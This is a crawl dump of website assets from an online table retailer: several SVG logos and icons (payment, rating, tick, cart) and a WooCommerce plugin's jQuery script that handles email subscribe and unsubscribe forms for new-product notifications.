<svg width="75" height="20" viewBox="0 0 75 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4802_1541)">
<path d="M20.2673 7.11694H27.7439V8.55696H24.8041V16.652H23.1875V8.55696H20.2607V7.11694H20.2673ZM27.4245 9.748H28.8064V11.0803H28.8325C28.8781 10.8919 28.9628 10.7103 29.0867 10.5353C29.2105 10.3603 29.3605 10.1921 29.5365 10.0508C29.7125 9.90277 29.908 9.78837 30.1231 9.69417C30.3382 9.60669 30.5599 9.55958 30.7815 9.55958C30.951 9.55958 31.0748 9.56631 31.14 9.57304C31.2052 9.57977 31.2704 9.59323 31.3421 9.59996V11.0669C31.2378 11.0467 31.1335 11.0332 31.0227 11.0198C30.9119 11.0063 30.8076 10.9996 30.7033 10.9996C30.4556 10.9996 30.2209 11.0534 29.9993 11.1544C29.7776 11.2553 29.5886 11.4101 29.4257 11.6052C29.2627 11.8071 29.1323 12.0493 29.0345 12.3454C28.9368 12.6415 28.8911 12.9779 28.8911 13.3615V16.6453H27.418V9.748H27.4245ZM38.1147 16.652H36.6676V15.6897H36.6416C36.459 16.0397 36.1918 16.3155 35.8333 16.5241C35.4748 16.7327 35.1097 16.8404 34.7382 16.8404C33.8582 16.8404 33.2194 16.6183 32.8283 16.1675C32.4372 15.7167 32.2416 15.037 32.2416 14.1286V9.748H33.7148V13.9806C33.7148 14.5862 33.8256 15.0168 34.0537 15.2658C34.2754 15.5148 34.5948 15.6426 34.9989 15.6426C35.3118 15.6426 35.566 15.5955 35.7746 15.4946C35.9832 15.3937 36.1527 15.2658 36.2765 15.0976C36.4069 14.9361 36.4981 14.7342 36.5568 14.5054C36.6155 14.2766 36.6416 14.0277 36.6416 13.7585V9.75473H38.1147V16.652ZM40.6243 14.4381C40.6699 14.8823 40.8329 15.1918 41.1132 15.3735C41.4 15.5484 41.739 15.6426 42.1366 15.6426C42.2735 15.6426 42.4299 15.6292 42.6059 15.609C42.7819 15.5888 42.9514 15.5417 43.1013 15.4811C43.2578 15.4206 43.3816 15.3264 43.4859 15.2052C43.5837 15.0841 43.6293 14.9294 43.6228 14.7342C43.6163 14.5391 43.5446 14.3776 43.4142 14.2565C43.2838 14.1286 43.1209 14.0344 42.9188 13.9536C42.7167 13.8796 42.4886 13.8123 42.2278 13.7585C41.9671 13.7047 41.7064 13.6441 41.4391 13.5836C41.1653 13.523 40.8981 13.4422 40.6439 13.3548C40.3896 13.2673 40.1615 13.1462 39.9594 12.9914C39.7574 12.8434 39.5944 12.6482 39.4771 12.4127C39.3532 12.1772 39.2946 11.8878 39.2946 11.5379C39.2946 11.1611 39.3858 10.8516 39.5618 10.5959C39.7378 10.3402 39.966 10.1383 40.2332 9.98351C40.507 9.82875 40.8068 9.72108 41.1393 9.65379C41.4717 9.59323 41.7911 9.55958 42.091 9.55958C42.4364 9.55958 42.7689 9.59996 43.0818 9.67398C43.3946 9.748 43.6815 9.86912 43.9357 10.0441C44.1899 10.2123 44.3985 10.4344 44.568 10.7035C44.7374 10.9727 44.8417 11.3024 44.8874 11.686H43.349C43.2773 11.3226 43.1209 11.0736 42.8667 10.9525C42.6124 10.8246 42.3191 10.7641 41.9932 10.7641C41.8889 10.7641 41.765 10.7708 41.6216 10.791C41.4782 10.8112 41.3479 10.8448 41.2175 10.8919C41.0936 10.939 40.9893 11.0131 40.8981 11.1073C40.8133 11.2015 40.7677 11.3226 40.7677 11.4774C40.7677 11.6658 40.8329 11.8138 40.9568 11.9282C41.0806 12.0426 41.2436 12.1368 41.4456 12.2176C41.6477 12.2916 41.8759 12.3589 42.1366 12.4127C42.3973 12.4665 42.6646 12.5271 42.9384 12.5877C43.2056 12.6482 43.4663 12.729 43.7271 12.8164C43.9878 12.9039 44.216 13.025 44.418 13.1798C44.6201 13.3346 44.7831 13.523 44.9069 13.7518C45.0308 13.9806 45.096 14.2699 45.096 14.6064C45.096 15.0168 45.0047 15.36 44.8222 15.6494C44.6397 15.932 44.405 16.1675 44.1182 16.3425C43.8314 16.5174 43.5055 16.652 43.1535 16.7327C42.8015 16.8135 42.4495 16.8539 42.104 16.8539C41.6803 16.8539 41.2892 16.8068 40.9307 16.7058C40.5722 16.6049 40.2593 16.4569 39.9985 16.2617C39.7378 16.0598 39.5292 15.8109 39.3793 15.5148C39.2294 15.2187 39.1511 14.8621 39.1381 14.4516H40.6243V14.4381ZM45.4871 9.748H46.6017V7.67545H48.0749V9.748H49.4046V10.8852H48.0749V14.5727C48.0749 14.7342 48.0814 14.8688 48.0944 14.9899C48.1075 15.1043 48.1401 15.2052 48.1857 15.286C48.2313 15.3667 48.303 15.4273 48.4008 15.4677C48.4986 15.5081 48.6224 15.5282 48.7919 15.5282C48.8962 15.5282 49.0005 15.5282 49.1048 15.5215C49.2091 15.5148 49.3134 15.5013 49.4177 15.4744V16.652C49.2547 16.6722 49.0918 16.6856 48.9418 16.7058C48.7854 16.726 48.6289 16.7327 48.466 16.7327C48.0749 16.7327 47.762 16.6924 47.5273 16.6183C47.2927 16.5443 47.1036 16.4299 46.9733 16.2819C46.8364 16.1339 46.7516 15.9522 46.6995 15.7301C46.6539 15.5081 46.6213 15.2524 46.6148 14.9697V10.8987H45.5001V9.748H45.4871ZM50.4476 9.748H51.8425V10.6833H51.8686C52.0772 10.2796 52.364 9.99697 52.7356 9.82202C53.1071 9.64706 53.5047 9.55958 53.9415 9.55958C54.4695 9.55958 54.9258 9.65379 55.3169 9.84893C55.708 10.0373 56.0339 10.2998 56.2946 10.6362C56.5554 10.9727 56.7444 11.363 56.8748 11.8071C57.0051 12.2512 57.0703 12.729 57.0703 13.2336C57.0703 13.6979 57.0116 14.1488 56.8943 14.5794C56.777 15.0168 56.601 15.4004 56.3663 15.7368C56.1317 16.0733 55.8318 16.3357 55.4668 16.5376C55.1017 16.7395 54.678 16.8404 54.1826 16.8404C53.9675 16.8404 53.7524 16.8202 53.5373 16.7798C53.3222 16.7395 53.1136 16.6722 52.9181 16.5847C52.7225 16.4972 52.5335 16.3828 52.3705 16.2415C52.201 16.1002 52.0642 15.9387 51.9468 15.757H51.9207V19.2023H50.4476V9.748ZM55.5971 13.2067C55.5971 12.8972 55.558 12.5944 55.4798 12.2983C55.4016 12.0022 55.2843 11.7465 55.1278 11.5177C54.9714 11.2889 54.7758 11.1073 54.5477 10.9727C54.313 10.8381 54.0458 10.7641 53.7459 10.7641C53.1267 10.7641 52.6573 10.9861 52.3444 11.4303C52.0316 11.8744 51.8751 12.4665 51.8751 13.2067C51.8751 13.5566 51.9142 13.8796 51.999 14.1757C52.0837 14.4718 52.201 14.7275 52.3705 14.9428C52.5335 15.1581 52.729 15.3264 52.9572 15.4475C53.1853 15.5753 53.4526 15.6359 53.7524 15.6359C54.0914 15.6359 54.3717 15.5619 54.6063 15.4206C54.841 15.2793 55.03 15.0909 55.18 14.8688C55.3299 14.64 55.4407 14.3843 55.5059 14.095C55.5645 13.8056 55.5971 13.5095 55.5971 13.2067ZM58.198 7.11694H59.6712V8.55696H58.198V7.11694ZM58.198 9.748H59.6712V16.652H58.198V9.748ZM60.9879 7.11694H62.4611V16.652H60.9879V7.11694ZM66.9783 16.8404C66.4438 16.8404 65.968 16.7462 65.5508 16.5645C65.1336 16.3828 64.7816 16.1271 64.4883 15.8109C64.2015 15.4879 63.9798 15.1043 63.8299 14.6602C63.68 14.2161 63.6018 13.7249 63.6018 13.1933C63.6018 12.6684 63.68 12.1839 63.8299 11.7398C63.9798 11.2957 64.2015 10.9121 64.4883 10.5891C64.7751 10.2661 65.1336 10.0172 65.5508 9.83548C65.968 9.65379 66.4438 9.55958 66.9783 9.55958C67.5128 9.55958 67.9887 9.65379 68.4059 9.83548C68.823 10.0172 69.175 10.2729 69.4684 10.5891C69.7552 10.9121 69.9768 11.2957 70.1267 11.7398C70.2766 12.1839 70.3549 12.6684 70.3549 13.1933C70.3549 13.7249 70.2766 14.2161 70.1267 14.6602C69.9768 15.1043 69.7552 15.4879 69.4684 15.8109C69.1816 16.1339 68.823 16.3828 68.4059 16.5645C67.9887 16.7462 67.5128 16.8404 66.9783 16.8404ZM66.9783 15.6359C67.3042 15.6359 67.5911 15.5619 67.8322 15.4206C68.0734 15.2793 68.269 15.0909 68.4254 14.8621C68.5819 14.6333 68.6927 14.3708 68.7709 14.0815C68.8426 13.7922 68.8817 13.4961 68.8817 13.1933C68.8817 12.8972 68.8426 12.6078 68.7709 12.3118C68.6992 12.0157 68.5819 11.76 68.4254 11.5312C68.269 11.3024 68.0734 11.1207 67.8322 10.9794C67.5911 10.8381 67.3042 10.7641 66.9783 10.7641C66.6524 10.7641 66.3656 10.8381 66.1244 10.9794C65.8832 11.1207 65.6877 11.3091 65.5312 11.5312C65.3748 11.76 65.264 12.0157 65.1857 12.3118C65.114 12.6078 65.0749 12.8972 65.0749 13.1933C65.0749 13.4961 65.114 13.7922 65.1857 14.0815C65.2575 14.3708 65.3748 14.6333 65.5312 14.8621C65.6877 15.0909 65.8832 15.2793 66.1244 15.4206C66.3656 15.5686 66.6524 15.6359 66.9783 15.6359ZM70.7851 9.748H71.8997V7.67545H73.3729V9.748H74.7027V10.8852H73.3729V14.5727C73.3729 14.7342 73.3794 14.8688 73.3925 14.9899C73.4055 15.1043 73.4381 15.2052 73.4837 15.286C73.5293 15.3667 73.601 15.4273 73.6988 15.4677C73.7966 15.5081 73.9205 15.5282 74.0899 15.5282C74.1942 15.5282 74.2985 15.5282 74.4028 15.5215C74.5071 15.5148 74.6114 15.5013 74.7157 15.4744V16.652C74.5527 16.6722 74.3898 16.6856 74.2398 16.7058C74.0834 16.726 73.927 16.7327 73.764 16.7327C73.3729 16.7327 73.06 16.6924 72.8254 16.6183C72.5907 16.5443 72.4017 16.4299 72.2713 16.2819C72.1344 16.1339 72.0497 15.9522 71.9975 15.7301C71.9519 15.5081 71.9193 15.2524 71.9128 14.9697V10.8987H70.7981V9.748H70.7851Z" fill="#222222"/>
<path d="M18.5463 7.11701H11.7932L9.70732 0.482178L7.61491 7.11701L0.861816 7.11028L6.33078 11.215L4.23836 17.8431L9.70732 13.7451L15.1698 17.8431L13.0839 11.215L18.5463 7.11701Z" fill="#00B67A"/>
<path d="M13.5534 12.7157L13.0841 11.2151L9.70752 13.7452L13.5534 12.7157Z" fill="#005128"/>
</g>
<defs>
<clipPath id="clip0_4802_1541">
<rect width="73.8408" height="18.7202" fill="white" transform="translate(0.861816 0.482178)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg
body_size: 150
content:
<svg width="39" height="30" viewBox="0 0 39 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_11897)">
<path d="M34.6917 1.65625H4.38244C2.7951 1.65625 1.5083 3.05786 1.5083 4.78684V25.278C1.5083 27.007 2.7951 28.4086 4.38244 28.4086H34.6917C36.279 28.4086 37.5658 27.007 37.5658 25.278V4.78684C37.5658 3.05786 36.279 1.65625 34.6917 1.65625Z" fill="white" stroke="#E6E6E6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1188 21.2732C18.7127 22.4946 16.8888 23.232 14.8958 23.232C10.4488 23.232 6.84375 19.5608 6.84375 15.0321C6.84375 10.5033 10.4488 6.83203 14.8958 6.83203C16.8888 6.83203 18.7127 7.56941 20.1188 8.79092C21.5248 7.56941 23.3488 6.83203 25.3418 6.83203C29.7887 6.83203 33.3938 10.5033 33.3938 15.0321C33.3938 19.5608 29.7887 23.232 25.3418 23.232C23.3488 23.232 21.5248 22.4946 20.1188 21.2732Z" fill="#ED0006"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 21.2732C21.85 19.7691 22.9478 17.5311 22.9478 15.0321C22.9478 12.533 21.85 10.2949 20.1187 8.79092C21.5248 7.56941 23.3486 6.83203 25.3416 6.83203C29.7887 6.83203 33.3936 10.5033 33.3936 15.0321C33.3936 19.5608 29.7887 23.232 25.3416 23.232C23.3486 23.232 21.5248 22.4946 20.1187 21.2732Z" fill="#F9A000"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.1187 8.79102C21.85 10.2951 22.9478 12.533 22.9478 15.0321C22.9478 17.5313 21.85 19.7691 20.1187 21.2732C18.3874 19.7691 17.2896 17.5313 17.2896 15.0321C17.2896 12.533 18.3874 10.2951 20.1187 8.79102Z" fill="#FF5E00"/>
</g>
<defs>
<clipPath id="clip0_1665_11897">
<rect width="38.3838" height="29.0786" fill="white" transform="translate(0.345215 0.492188)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg
body_size: -287
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.2899 1.20312L4.76673 9.72626L0.892578 5.85211" stroke="#008C45" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg
body_size: 868
content:
<svg width="24" height="21" viewBox="0 0 24 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8167 3.81991H4.89249C4.88389 3.81991 4.87758 3.82738 4.8793 3.836L5.99218 9.555C5.9939 9.56362 6.00136 9.56937 6.00996 9.56937H13.5822C13.6017 9.56937 13.6114 9.59294 13.5977 9.60674C13.1037 10.0994 12.6901 10.6519 12.358 11.2653C12.3477 11.2843 12.3316 11.294 12.3098 11.294H6.34039C6.32088 11.294 6.31285 11.3038 6.3163 11.3228L6.6341 12.9888C6.63812 13.0089 6.65016 13.0187 6.67024 13.0187H11.7339C11.7551 13.0187 11.7637 13.0291 11.7597 13.0497C11.6576 13.5988 11.6363 14.1518 11.6954 14.7083C11.6977 14.7307 11.6874 14.7422 11.665 14.7422C9.86318 14.7451 8.06364 14.7445 6.26524 14.7416C5.75067 14.7411 5.37264 14.7175 5.14662 14.272C5.10073 14.1811 5.05426 14.011 5.00722 13.7615C4.31024 10.0747 3.61383 6.38736 2.91914 2.70059C2.91569 2.68105 2.90422 2.67128 2.88414 2.67128C2.39023 2.67013 1.89689 2.66955 1.40412 2.67013C0.911925 2.67013 0.50234 2.64081 0.292384 2.19297C0.171345 1.93485 0.170771 1.67845 0.290662 1.42434C0.48513 1.01273 0.856859 0.94891 1.31176 0.947765C1.92958 0.946034 2.54683 0.944884 3.16408 0.945464C3.55761 0.945464 3.81862 0.971334 3.94655 1.02308C4.21903 1.13346 4.39686 1.35823 4.48062 1.69799C4.51044 1.8193 4.53683 1.94232 4.56035 2.06707C4.56379 2.08604 4.57527 2.09581 4.59477 2.09581C9.58955 2.09581 14.5838 2.09581 19.578 2.09581C19.7472 2.09581 20.014 2.17515 20.17 2.27403C20.5251 2.49996 20.7161 2.81212 20.7431 3.21167C20.754 3.37437 20.7149 3.61353 20.626 3.92856C20.244 5.28702 19.8637 6.64606 19.485 8.00567C19.4793 8.0258 19.4661 8.03385 19.4455 8.02925C18.8925 7.89644 18.3309 7.83608 17.7612 7.84758C17.7371 7.84816 17.7193 7.82516 17.7257 7.80159L18.8489 3.86302C18.8552 3.84118 18.8391 3.81991 18.8167 3.81991Z" fill="#F9F6F2"/>
<path d="M23.1289 14.1703C23.1289 17.0269 20.8182 19.3426 17.9678 19.3426C15.1173 19.3426 12.8066 17.0269 12.8066 14.1703C12.8066 11.3137 15.1173 8.99805 17.9678 8.99805C20.8182 8.99805 23.1289 11.3137 23.1289 14.1703ZM18.5781 14.7464C19.1363 14.7429 19.695 14.7406 20.2532 14.7395C21.0196 14.7383 21.0385 13.5983 20.2096 13.5966C19.6675 13.5949 19.1237 13.5943 18.5775 13.5937C18.5575 13.5937 18.5472 13.5834 18.5472 13.5632C18.5455 13.0878 18.5455 12.6124 18.546 12.1375C18.5466 11.8932 18.5225 11.7184 18.4737 11.6132C18.23 11.0838 17.401 11.2522 17.4004 11.8713C17.4004 12.433 17.3999 12.9975 17.3987 13.5638C17.3987 13.5839 17.3884 13.5943 17.3683 13.5943C16.8916 13.5943 16.4143 13.5949 15.9376 13.5954C15.6806 13.596 15.5097 13.6127 15.4242 13.6455C15.0078 13.8058 15.0129 14.5273 15.4173 14.6883C15.5097 14.7245 15.6956 14.7429 15.9749 14.7435C16.4378 14.7435 16.9025 14.7441 17.3683 14.7446C17.3884 14.7446 17.3987 14.755 17.3987 14.7751C17.3993 15.2643 17.3999 15.753 17.4004 16.2422C17.4004 16.6061 17.4274 16.916 17.802 17.0143C18.0642 17.0833 18.3412 16.9925 18.4686 16.7458C18.5173 16.651 18.5426 16.4831 18.5438 16.2411C18.546 15.7541 18.5472 15.2661 18.5466 14.778C18.5466 14.7567 18.5569 14.7464 18.5781 14.7464Z" fill="#F9F6F2"/>
<ellipse cx="1.25354" cy="1.24993" rx="1.25354" ry="1.24993" transform="matrix(0.999994 -0.00349754 0.0034825 0.999994 5.69727 18.4004)" fill="#F9F6F2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0
body_size: 952
content:
/* global nrp_frontend_params */

jQuery( function ( $ ) {
	'use strict' ;
	var NRP_Frontend = {
		init : function ( ) {
			this.trigger_on_page_load( ) ;
			this.unsubscribe_email_link() ;
			$( document ).on( 'click' , '.nrp-subscribe-form-link' , this.toggle_subscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-unsubscribe-form-link' , this.toggle_unsubscribe_form_link ) ;
			$( document ).on( 'click' , '.nrp-subscribe-button' , this.subscribe_form ) ;

			$( '.nrp-subscribe-form-wrapper' ).hide( ) ;
		} ,
		trigger_on_page_load : function ( ) {
			// Subscribe form notice message hide on page load.
			$( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).hide( ) ;
		} ,
		unsubscribe_email_link : function () {

			$.urlParam = function ( name ) {
				var results = new RegExp( '[\?&]' + name + '=([^&#]*)' ).exec( window.location.href ) ;
				if ( results ) {
					return results[1] ;
				} else {
					return 0 ;
				}
			}

			var $current_cat = $.urlParam( 'nrp_current_cat' ) ,
					$subscriber_id = $.urlParam( 'nrp_subscriber_id' ) ,
					$url_security = $.urlParam( 'nrp-security' ) ;

			if ( $current_cat && $subscriber_id && $url_security ) {
				if ( confirm( nrp_frontend_params.unsubscribe_confirm_message ) ) {
					var data = ( {
						action : 'nrp_unsubscribe_email_link' ,
						term_id : $current_cat ,
						subscriber_id : $subscriber_id ,
						nrp_security : nrp_frontend_params.unsubscribe_nonce ,
						url_security : $url_security ,
					} ) ;
					$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
						if ( true === res.success ) {
							alert( res.data.message ) ;
							window.location.href = res.data.url ;
						} else {
							alert( res.data.error ) ;
						}
					}
					) ;
				}
			}
		} ,
		toggle_subscribe_form_link : function ( event ) {
			$( '.nrp-subscribe-form-link-wrapper' ).hide() ;
			$( '.nrp-subscribe-form-wrapper' ).slideToggle( 400 , function () {
				$( '.nrp-subscribe-form-wrapper' ).find( '.nrp-subscriber-email' ).trigger( 'focus' ) ;
			} ) ;
			return false ;
		} ,
		toggle_unsubscribe_form_link : function ( event ) {
			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-unsubscribe-form-link-wrapper' ) ,
					$confirm_message = $wrapper.find( '.nrp-unsubscribe-confirm-message' ).val() ;

			if ( !confirm( $confirm_message ) ) {
				return false ;
			}

			var data = ( {
				action : 'nrp_unsubscribe_form_link' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				nrp_security : nrp_frontend_params.unsubscribe_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					alert( res.data.message ) ;
					window.location.reload() ;
				} else {
					alert( res.data.error ) ;
				}
			}
			) ;
		} ,
		subscribe_form : function ( event ) {

			event.preventDefault( ) ;
			var $this = $( event.currentTarget ) ,
					$wrapper = $this.closest( '.nrp-subscribe-form-wrapper' ) ,
					$user_email = $wrapper.find( '.nrp-subscriber-email' ).val( ) ;

			var $error_message = false ;
			if ( !$user_email ) {
				$error_message = nrp_frontend_params.mandatory_email_error_message ;
			}

			var reg = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/ ;
			if ( !$error_message && !reg.test( $user_email ) ) {
				$error_message = nrp_frontend_params.validate_email_error_message ;
			}
						
			if ( !$error_message && nrp_frontend_params.validate_google_recaptcha && '' == grecaptcha.getResponse( )) {
				$error_message = nrp_frontend_params.recaptcha_error_message ;
					alert($error_message);
					return false;
			}

			// Display error message before subscribe form.
			if ( $error_message ) {
				$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
				$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( $error_message ) ;
				return false ;
			}

			NRP_Frontend.block( $wrapper.find( '.nrp-subscribe-form' ) ) ;
			var data = ( {
				action : 'nrp_subscribe_form' ,
				term_id : $wrapper.find( '.nrp-term-id' ).val( ) ,
				user_id : nrp_frontend_params.user_id ,
				user_email : $user_email ,
				recaptcha_response : $wrapper.find( '.g-recaptcha-response' ).val( ) ,
				nrp_security : nrp_frontend_params.subscriber_nonce ,
			} ) ;
			$.post( nrp_frontend_params.ajaxurl , data , function ( res ) {
				if ( true === res.success ) {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					if ( res.data.message ) {
						// Display success message before subscribe form.
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-error-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-success-message' ).find( $( 'p' ) ).text( res.data.message ) ;

						// Hide subscribe form for logged in users.
						if ( '0' != nrp_frontend_params.user_id ) {
							$wrapper.find( '.nrp-subscription-form-heading' ).hide() ;
							$wrapper.find( '.nrp-subscribe-form' ).hide() ;
						}

						$wrapper.find( '.nrp-subscriber-email' ).val( "" ) ;
					}
				} else {
					NRP_Frontend.unblock( $wrapper.find( '.nrp-subscribe-form' ) ) ;
					// Display error message before subscribe form.
					if ( res.data.error ) {
						$wrapper.find( '.nrp-subscribe-form-messages' ).find( $( 'p' ) ).show( ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).removeClass( 'nrp-success-message' ) ;
						$wrapper.find( '.nrp-subscribe-form-messages' ).addClass( 'nrp-error-message' ).find( $( 'p' ) ).text( res.data.error ) ;
					}
				}
			}
			) ;
		} ,
		block : function ( id ) {
			$( id ).block( {
				message : null ,
				overlayCSS : {
					background : '#fff' ,
					opacity : 0.7
				}
			} ) ;
		} , unblock : function ( id ) {
			$( id ).unblock( ) ;
		} ,
	} ;
	NRP_Frontend.init( ) ;
} ) ;
